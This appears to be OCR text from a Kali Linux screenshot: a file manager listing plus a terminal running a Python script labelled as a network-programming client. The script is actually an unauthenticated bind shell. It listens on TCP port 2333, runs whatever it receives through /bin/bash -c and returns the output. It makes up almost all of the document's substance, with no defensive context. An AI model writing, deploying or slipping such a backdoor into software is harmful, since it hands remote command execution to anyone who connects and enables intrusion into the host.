 File System
Home
outguess
F5-
steganogra...
38f7b8b3-
de57-4f93-...
kali
File Edit View Go Help
kali
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Name Size Type Date Modified
$RECYCLE.BIN 4.0 KiB folder 10/02/2016
Desktop 4.0 KiB folder Today
Documents 4.0 KiB folder 05/31/2021
Downloads 4.0 KiB folder 05/31/2021
Music 4.0 KiB folder 05/31/2021
output 4.0 KiB folder 06/01/2023
Pictures 4.0 KiB folder 06/24/2023
Public 4.0 KiB folder 05/31/2021
[SYSTEM] 4.0 KiB folder 10/02/2016
Templates 4.0 KiB folder 05/31/2021
Videos 4.0 KiB folder 05/31/2021
网络编程(客户端).py 673 bytes Python script Today
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python 网络编程(客户端).py
waiting for connection...
1 from socket import *
2 from time import ctime
3 from subprocess import Popen,PIPE
4
5 HOST = ''
6 PORT = 2333
7 BUFSIZE = 1024
8
9 ADDR = (HOST, PORT)
10
11
12 tcpServer = socket(AF_INET, SOCK_STREAM)
13 tcpServer.bind(ADDR)
14 tcpServer.listen(5)
15
16
17 while True:
18     print('waiting for connection...')
19     tcpClient,addr = tcpServer.accept()
20     print('...connected from:',addr)
21     while True:
22         data = tcpClient.recv(BUFSIZE)
23         if not data:
24             break
25         cmd = Popen(['/bin/bash','-c',data],stdin = PIPE,stdout = PIPE)
26         data = cmd.stdout.read()
27         tcpClient.send(ctime().encode() + data)
28
29 tcpClient.close()
30 tcpServer.close()
31